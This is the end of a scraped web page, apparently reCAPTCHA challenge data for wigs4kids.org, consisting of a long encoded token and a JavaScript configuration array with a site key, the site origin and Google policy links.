DgcOIQTZxAMK6UjsRw6sFZ0rDhsOUNMO/BHrDun7CiA0bbMOsw4AffVBUCHrDoMOPJV3CqcOVwpB/L8KAwpzDkcOeEMOSPsKNw5fCisK5wpfCmh1Cw6TCh8OWW8KzQsKbRsKvJmnCpmrDr8KTCMOPGz5dwo55wqvCjEnDoXU9LcKeLUrCuHoAwqIMLUfDmg3Cq3PCpTDDr8Okw5LDusOtwpLChmbDkW/DpMKTwqtWHsK7w4Y7w4PDq1FFwq5/KRXDtHzDqMKRw7oGLH7CtAbChsKRXxDCowo4cAB+wqM7VMKAwrzCn8K3ecKAMGdCZVliwoFOw5vDpsK4GGM3AcK2w5VOw41WezYpDWnCrMKLcFFMKFnDisK0w4TDpwzDu8KiYgYYJR/DtcKmLSLChcKrw77Dll/[base64]/ImvCilTCmsKbdUnCvMK3w7vDqj3CpWjCocK+wo9Xd8O0FsOdw5bCmmzDiTRgwp3DtcOKTcOvw7jDpMObw6ZaB8O9w7LDnMKcMMKkwr5YcMKSWgfDjMOgw6PCliI6w5nCsMKJemfDk33DsMKnw6U3w586A8OSw7JeRMKuYgXCv8O8AkrCnDXCmVxOM8KZSnXCkA/CizrDlnbCszzDkGIJd8OQEMK0wo7Cm8Kbw5zDrljDt0/CnhPCvcKdw55eAhvDm2TDnBLCpsKUHsOtw6pgwp13UsKCLVlww5wGU1lVwrbCssO5A8KvCQLDvlvCjMONwrXCiB5nwpvDl2jCrQMxGlHCk1kTfBnDvcO3AcOBw7QTw5gbw5wCbDNGCWrClMKzw6LCuWcDwqDCrTvDkS7DvsK/[base64]/DnXguDsK/[base64]/[base64]/DtjgUPVVEDxTDglZaw7rDgzNswr9IL1bCqMK5w73Dh8OCfnnDoi/CsMKJDMOUDXwMwobDkcORwqTCkCkyJcOaGcOZwqPCtkfCiB7Dg03Cqz3CvS1VEsKVb0d0GystwphgVsOQw48JUMK+PUokXFTDrD7CkMKyDw/Cnwo/GcOoDmvCtsKeIErDksKKVMOZB1sTwq3DoMOUQx3CgsOub2PDn2orwr10w7lPwqBaw51xwol/OELDuSrCu8OvJRZLJzDCgsOrwrEyEADCq8KhZCvCjxvDo8KNBcK7K8KMPMOnwrMXwr3DvUjDkRnDiD98w7/Cs8K/[base64]/ClMO2S0FhGi7DvcK/wqATw6YawrzDr3tnFMKmO8K0QlvCl3YawqbDkcOQwp8Hwp9mQsOTw7Zpw64iw49fVMOsw7nCvcO7FcKqFGbCkGhmwp7CqCXDhcOPw4IWGMK5w4DCkVE5BkHCtTt/NhTDg2Btw6/CksOCw6o/cC88LMOvwqzDosKTRMKdw4AJwq8NRsOYwqVUfsK2LBFnL3IfwqjCssORwrDDrcOnMB8nwp8kTcOJdA/ClzPCpMKswoosKWEjw5FOw55rG8OJFMO7w7oLJ3xpdWvCi8OzBsOuJcK0HsOiw5UGwo8zwpjCvMKRw74+IUjCq8OMwo0bKH/DhsOPw5HCiMO5w4ZTwqAJdFrDvQfCi2PCl8OXw73CqSMjVsKQwqLDr2JmBzvCtSI3woVIV8Kfen1IbXjDg0Nvw6lnwr/DhgjDlV8rwpZ+EmvDtlbDlsOKwrx2UmDDgMKyw7LCocO1w7IKQsOaVCDDicKUPyV6w5lXdkR1GsOaUcK6MSPCiREXYDDCh1lZwpJzO13DsMOFBsOAwqDDq1jCgsOPw7TCnMK5ZhNuwrjCgsKowoVgwrpVJ8KNCcOMa8O0w5F/wpPDpR3CrcONHBTChHDCqsKwOSbDnMOjTcOYw7nCj8OVwpwBwoxbZkzDmcOgHyMQworCtgvCqXvCmFUoI3VSwrfDoVw8LkfDrUjDk8O3WBhUw5NWPCE7dMKffcOiJlrCuVzDpcO6w7A7wpZ/[base64]/CqMOFw5PDqDvCj8O4wpwuw6bCgEjDqcKowrLDvcOuwozCpMOed8Khd8OXR2pzw4Epw5pvE17Cik3CgFjCosOmw7kDacOsE0IZwpQWK8OQHSgiw73CmMKmw4XCv8KXwpknQsOnwpnDqQrDksOcVsOmbBXCrcO0LGbCpcKfwrpqwp/CnsKMwpoXNWPCs8KgRGUTw53CnRZyw7LDrAdXU00+w5dxwo5QZsOQXW/Ci3vDkcO9wpvCjglOwr7DrcKew57CscKGSMKiQkLDjMOJw4fChcOKwoVMwqHCgg06WXdjw4LDg8K0DD0aJ8O6w6J/[base64]/[base64]/Dr8OCR8OZMsOsw4HCnsOKwp0PwpzCgmbClipEXnVbe1vDjknDhsObWcOTw5LCpcK/[base64]/ChsKQPSd5K2YGwpbCrW5vw7jCtsOhw5Irw5rDusOndmQ5w4xhw6Z0XMOfeWHCqG3CqcK0bGERBG7DvMOkTgDDrChAw51+wrk+IjMiY0nCgcKmclfCscKjDcKbWsO8wpB/XMKsdmA7w6HDrljDkC8cw5kpSkJqw7B1w4LDhGLDkj0aIEhRw7PDrsKlw5cNwqFgP8KEwrUCwpLCs8OqwqjChRLDocKbw7HCgmlRBD/[base64]/DhlrCm14XQsONLHPCuG/CicK2w4zDt0wrw6nCoMKtw70xPMKMw6XDnE/DoFTDpkM4wrrDoDDDmypQXsOALsKqw4/Dog7DgDvDsMK4wqEiwoMPBcOhw741w7YmOsKPwqYXFcOVXEJFN8OrGsKheQVEwp85wpDCpsOIw75AwpzCnBnDk1pkaRrCpj/[base64]/[base64]/CkQ1/w5tnwqFqwq50VcOKL3IHATgyw5QgCzbDucK8cMOAwrHCg8K6w4R0AyrDixnDhXJQRybDtcOrN8KqwqsSUMKVM8KKG8Kpwp0fdywUaT3CrMKcw7svwp7CkcKJwqA0wqp8w6RzJcKxwokYZsKiw5MnWTLDgzNVcxPCpX/Dkx1mwqrCvyjDpMKswovCggsYasKqdjRKQMKjdcK5w5XDosOQwpElw6DChMK2CmfDhhB1wobDlS0kWcKJw4B9wobCp3zDn1YELwolw5/CmsOLwoJTw6QGw5PDuMKlRzfDr8K9w6UwwpApScO6YBPCkMObwrbCtsKRworCuXoAw53DrwMGwpI8cjrCv8OFBSBcWAokGcOoVsOaNHd6JcKaw6rDo2Zuwp4OJWTDlUFdw6bCrljDmsKwCQVmw43CniRaw7/DtVhNe0nCmx/[base64]/DrwTDhcOZEFzDtMORwqMxZjx5OcKuIFFKwotXRMOew5bCoMK6EcKJwovCksKbw6nDgQp+woIwwqtbw4fCp8KmSWjChgXDu8KqYCYVwoR2wrpnCMK/Rztpwp3CuMOgw54WISQFQcKwHsKYJcK0YDdow49Ww7sETMKKKsK6fMOnV8KPw7JUw5LCsMOjw6bChnN6GsOdw5kSw5/ClsKgwr0SwrtXJHV6UcKgwrc/wqscVSzDtE3DrsOqMS/[base64]/e8K4w4/CmcOSw4rDh34bCcK3EAk8A8Ktw5M6VcKZEsKvw6XCtMKiZyBxKkbDu8OuXcK2FFYvf2PDnsOsPWNVMkc8woBKw6M+H8OOwqhtw4nDliVIRGPCqsKlw7U9wpU6PgU4w4XDr8K1NMKAVjfClsOrw5PCoMO3w4rCm8K0wrfCsH3DusK3wqh+w7/CjcKBVGfDtxZ7TMKOwqzCt8OLwrQKw6xzcMOAwqdXX8OlWsK7wqTDozdRwpHDhMObCsKvwoRxHGAVwpp2w7XChsOdwp7CkT7Cn8OraCHDosOiwrnDskQew7lSwqxfdcKbw4UuwovCrxgvfCRFw5LDhm3ClEcswrcEwrfDqcKmK8KrwpsMw6BxUsOFw70jwpw5w5/Dq3LDicKSw4ZnGn5pw7RCNzjDp0vDp0RfGSNmw41OGndTwo0gJsOlcMKXwovDu2nDr8KGwqDDnMKawqRdcDLDtl1nwrUgGcOzwq3Cg1pQLXfCgcKfHcOgNws1w5vCqF/[base64]/Cp8K9MytuwoXDh0PCqcOAw4DDmMKWNQkkXcO8wr7CuQrDvsKNLEdYw58CwoHDuWDDswRCM8Omw7/DtMOyPljDv8KtQijDssOsQz7Cv8OqR0zClEg0NsKTX8OEwprDkcKvwpTCqE/DpMKGwpkNCsOQwqFPwpPCqFbCoCnCmcKxGDnCsBjCjMOsHlbDiMOcw4fCoAFmBsOsWC3DgsKPYcOxUcKvwpUwwp1+wqvCt8KRwoLChcK+w5oiwpjCtcOkwqjCrUPDvVwsLAxTdR4cw5F8CcOuwqRawozDi2ITL3zCikwkwqIAw5NFw6TDgg7Cq1o0w4/CiUQSwo7DmyTDu0wcwoYFw4Eow7BOf37CscKDQsOKwqDCs8OtwqZdwoRMSC5YSA9vWGLCqh4CZ8Ocw7fCji4EGgbDhg0jQcKzw6/DgcK6cMOuw4tUw40IwpXCoQ1lw7J0KUxrVARNDcOeLMO8wp1hwqvDhcKCwqAVJcO+wrxPJcObwr4JARkswrZYw7/Cg8OnDsOEwrfDu8Obw4bCl8OxW0crCwbCoCFcHMO5woDDhBvDrCTCljjDq8Osw7UMcX7Du1HCrcO2VcOmw7Nrw69Ww7rCpMOmwp5GdgDCpxJvYSUtwqnDlcKACcOTwp/CnQt/[base64]/CqmITQ2QdwqLDqx3DjcO6w6bCscKXcMO/w7cJGDBMwoF0D0tCLCJ8N8OLExXDlsKGbgoiwo4uw5TDhsKjasK8azDDkzZLw500Bn7CvFAWXcOywoPDknHCiH9CRcOTXDJswpPDlW5aw6kVTMKqwobCrMOrPcO9w4HCmEnDsWB1w49QwrjDjMOdwqJiGcKiw5bDtsKIw4IGLcKrUsOhcV/CvAzCvcKGw71acsOUNcK/w5YpMsOaw5jCiVlww5zDnCfDpysoCy1zwrw3QsKSw5jDuljDvcK2wozDnCQpKsO/QcKYOHDDgznCjgIaWDnDk35AKMKbJxDDpsOYw4hYS0/CoG7ClCDCisOIQ8OaY8OQw5XDqsOuwp02A2puwqjCk8OjdsKmJRg/wogtw5PDvCI9w4/CgsK6wrHCocOrw48UCl5pBMOmWcKww6XCqMKKCTTCmsKOw4dfRMKvwpJXw5Rhw4vCqcO1IMK4AUFSc8OsSxbCicOYAnxjwogxwpduPMOtGMKIaTZzw7wSw4DCvcKCQA/ChMK3wpzDiWsgR8OhR2k7HsOZDDbCpsOmZMKMSsK3LxDCqA/CqsKYQ307RAJZw7FhQCw0wqvCpEnDpAzDmQ7DgR5mG8KfG3Y0wp96wrHDocOrw6vDgcKQTSBzw73DuSR0w54NAh1yUB7CoT3ClmDCusOXwq0zw4bDssO1w4dqBz81UsOFw5HCnCfDtGjCtcO7OMKcw5HCq17Ck8KHC8Kxw5k8BhQKfcOlw5sPLVXDpMK/[base64]/wqAbVMO9GcKVwoJfCU3DsmgYasOpMlTChcKvJcK1QETDh1TDt8OtfzAHw7sAwqnDkHTCnlLCqmjDhMOGwoPCpsK4GMO2w7NKBcOpwpEwwrM1EMOcTgHDiBh6wp/CvcKVw4/CrjjCpkrCjEpIFsK1O8KvTV3CksOFw594wr8VSTbDjSjCh8KPw6vCnsKAwrXCv8Kuwo7CnCnDuhoOOArDpCxuw6nDm8O/DWsSTxV5w6bChsOHw5EVacO4X8OOIWEGwq3CvcOTw4LCt8KaWTrCpMO3w4NRw7nCgEQVCcKSwrt3DxbCrsOuC8KjYXLCv2BaUwdwd8ODcMKEwqINNsOQwpTDgxFvw5zCucOtw7/DgMKzwqDCtMKRdMK8UcOjw79EXMKlw6V/HMO/worDvsKEZsOLwqUNO8K5wqsxw4fCk8OVNMKSJGXDnisWSsKPw64CwqZ7w5FewqFewr7Co3BYQsO1MsOCwoBHwofDuMOPPMKkaznDhMKUw5LCh8KwwoQ8JMKOw6XDowsbEMKCwrQWY2RQaMO8wrpkLjoxwr83wodywqvDmMKMw5FBw6Nfw5jCmQJ5a8K/w7fCu8Kbw4PDnSzCkMK3c2QEw4QZFsKjw6xcPlvDjG/CmQ1bwr3DtBzDuF7Cp8KbTMOKwp1DwqnCgXXCoGDCocKEDi3DqsOAA8Kaw43DpmJyOl/[base64]/[base64]/CqsOLJcOzwoRsMsO1IsK6ZHV/w4gHKsOew7HDnSzCusOjbDkhbhlfw5fCphJbwobCrBhac8KwwqtyZsKVw4DDr0/[base64]/ClMOIOMOxEcOSJ1HCjWgRV8KYw7fClcKkwpPDpsOYwqNZwrksw63DscK9G8K2woHCqxPCl8KWVHvDpcOWwoQNACTCqsKdPMOVUcOEw6bCscKnPQ7CoUvDpcKKwpMtw4k0w69GI105GUQvwoLCkUPDrwVOEz8Vw7BwTCh8RsK+Nn5UwrY5Eyclwp4vdMK8UcKEZGXDj2/DjcOTw7DDtEXCmsOIPQ0jHmnCjsKhw6PDjMK/B8OnHcONw4jCi2LDv8KyLmDCisKGH8OSworDksOdQinChgXDhX/DusOyBsOtdsO9cMOGwq4HMMOHwqDCu8OxdzXCtCU7wo/[base64]/XFvCtDTDj8OeCcOCw4rChFkSwq3ChsOyw5PDl8KHwrHCngA6GsO8AAhYw6zDssKXwrXDrMKMwq7DrMKWw58Pw6tbbcKQw77CuDstfnAAw6kHd8OcwrDCvMKEwrBbwq3CqsKKTcOMwpDCicOOGCXDn8K4wodmw5gAw4hfY0EWwqpdGHAvP8K8ZW/DpXsvHiA6w5bDhcOHXsOFRsOaw4U3w4wiw4LCmsKjw6PDrMKhdCzDjEjCrjJcXU/Cs8OZwpJjeB5aw5XCjFJRwrbCr8KSLsOBwrM4woxrwqVTwpZWw4TDsUjCpw3DpzrDiD/CnB5cLsOFOsKtcUrDryfDlgEiJMKMwqjCksK5w7RLWcOjQcOtw6PCtMKSCljDscObwpRlwpFKw7DCvMO2VWDCosKKLsKvw6nCtMKSwroKwpIgKQjDkMOeVVLCnR3Cp2Vod042IMOsw7fCpRJQNlPCvMK/KcOvY8OXDiNtbmouJjfColLCk8KMw5jCi8Khwp9Gw7fChADCrw/[base64]/Cn8O8acK5w4rCjMK9w7ZzKsO5wrXCmMKAd8K6ZC7Dj8Odwo/CiAXDvRXCnsKgwo7DvMOdYcOFw5fCpcOqcmfClD/DvzfDpcOEwoUEwrHDlC0sw756wph0KcK7wrzCqinDucKrMcKkaSVUMMKXGi3CusOjCzdHKMKeCMKXw7Vcw5XCtzR5EMO3wpMtTgXDr8K+w5LDtMKDwqBiw4zCr1hya8K4w4hgURfDmMKifMKywpPDs8ODYsOlScK/[base64]/CoG0qKmhhIl3CmQvCocOgwooEw5nCk8OWY8OVw7lxw7zCiHvClFnCkw12Yi19DcOeal9swqvDrGFWbcKXw51kWxvCrkFqwpUJw7JLcAbDkwZxw6zDssOEw4cqPMKHw4BOVBLDlQxzBV5RwqjCgsOlb2E0wo/DhcOtwpfDuMOaB8KUwrjDrMOawoIgw5/CocOfwppow5/DqcKyw6bDjj8aw43CvibCmcOSdgLDrRrDpzLDkzdaDMOuYHfCtU0zw69Ww5BNwoDDqWoIwoR1woPDv8Kgw55twpLDrcKJMDZNJMKsR8O4GMKMwqvCqVTCoHfCkCEVw6nCiU/[base64]/Cqw7DsDHCq8KzLzDDqsOtw7jCngIGKsOPwq4tElYdY8O+wpjDig7Cs2gZwpMKN8KpZANgwr7DlsOAT0YeQivDqcKQFX/[base64]/O8OAw7cxw5LDhQkQJEtkFsO/wqdARDgeQTF6wo1Vwo0PCXpXCsKUw657wpgfW1BzDEt+LAXCsMOVKWQNwrHCi8KOKMKGVXfDgB7CtB8dUgnDocKBWMK2T8OVwr/CghvDlktMw5HCpnbCucKnwqZnZMOEw5sRwpc/wqfCs8K5w7XDqMOcG8Ora1YEAcKHCUIpX8Onw7DDjjrCu8OVwp/[base64]/woMRBMO2PMOvKsOew5LDkn7Cp3fCo8K0wo7ClsOEwoFWYcOewqLDuHU7IhLCqyY0w7sUwpcMwp/CjkrCi8Oywp7Dj2kOw7nCgsOrfHzCjsKJwo0Hwq3Crh4rw4xHwphcw7JNw7nCncO+WMOjw78RwpVzRsKtDcOdCzDCg1fCncOAcsKOWMKJwr1rwqJhRMOtw5Q3wrR1w4IQNMKew7HCoMKiWVAbwqEfwrrChMOwE8OVw6HCv8KlwrV/woXDp8KWw63Dn8OyOS48wptrwqImPQlkw4BPJMOPHsKSwoVwwrF5wq7DtMKgwo0iN8OPwpDCmMKtE3zCo8KbVDkUw5B9IBrCjcOBC8O6wp/DpMKnw6HDjR8mw5zDosKewpQRwqLCg2PCmsOcwpjCjsKSwrUyHiTCskxXb8OGdMOhdcKqHMOeX8OTw7AdFhfDnsKjdsOUciVrAcKzw5ATw7/Ch8Kawrsyw7nDqMO6wrXDtGZpax5pRD5pIizCncO1w7/CrsOUTAFCEjvCvsKcYEAMw6JbbnlZw70RXSxPH8KJw73DsQgycsOxRcOVZcKzw6FVw7fDuhJ6w4vDoMOnYcKKOMKoIsOhwosXRTjChT3CjsKmacOKOh/Dq1AWKwVZwpg2wq7DuMKYw71bdcOgwqlxw7vCvBAPwqvDoSrCvcO1Og1JwolQEFxrw4vCkmnDvcKnP8KcSgp0JsOrwq7DgAzCm8KgB8KDw7HCvA/DkEo7ccKffXfDlMKlw5wrwr/DgHTDiVRaw4h3djHDgcKdG8O7w6/[base64]/DuXRww7vDrGrDmgQGw7dDw7zCvgwoV0Blw6zDlV0SwqzDmsKowoE/[base64]/dBfCu8OLRcKfw7rCtsK0w5fCq3ciNsKGHjnDo8KZw5bCjWvCqjrCj8OgQ8O/V8Klw5xRwqXCqjVsATJXw5lkw5ZMJmhiU3p9w5A+wrlKw5/DtXsNGVrChMKrwqF3w64bw67CssKdwrrDosKwRcOXUCMtw6JCwotvw6Yuw7spwpnDuR7Cs0rDkcO2w7llKmJWwqTDmMKcIMO6V10Bwq1NJw9Vb8ORX0QWa8Ote8K+w43DlsKPA1vCi8KlYRJCTCZfw7HChgbDslrDuFQTaMKzQB/[base64]/wo8Twr0SRj8MAyTDrCXDg8OaNMKaUwXDh8Kjw4xLKzhUw7HCkMKQXy7DqjJ4w7jDtcKwwojCqsKfQsKDW29+Qkx7wrICwphow6wqw5XCr3/CoE/DlgQuw7LDr117w5xIdgpVw5LClC3CqcOFIjdPA0rDl0vCncKoMRDCscOkw4UMAyEBwq49WMKzKsKDwqZ6w5ERa8OEb8Odwpd8w6PCqWHDmcK5wogJE8KBw5J8PV/Cq1cdMMKoXMKHE8OCUcOsNHPDrXzDonHDiH7Dt27DkMO3w4VKwr5UwoDDncKEw6XCqFxnw4s1AcKWwofCi8KswojCnk4xQ8KoY8KZw5cfMgfDo8OmwoYSFMKXYsOyOFbDrMKDw6d9CBof\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+bRNhtriTbCZ7l6axj0fBfoIrnIobsXQ2WukUFY8hNQ\\u003d\x22,1,0,null,1,1768819637942,0,0,[104,71],null,[41,176],\x22RC-ebqAU3QbuBuqrA\x22,null,null,null,null,null,\x220dAFcWeA56FpScMr_7-kvn2at5k6kBQS_2cwU49QdRgTWoW3veCwmQCsFPA1rqOgu-5_ZIA2tLJkPkkrvQH5RlDm_d9vEi_r1ZFw\x22,1768902437794]");
    </script></body></html>